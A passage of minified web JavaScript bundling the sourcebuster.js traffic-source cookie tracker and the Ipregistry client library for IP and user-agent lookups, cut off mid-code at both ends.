i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function 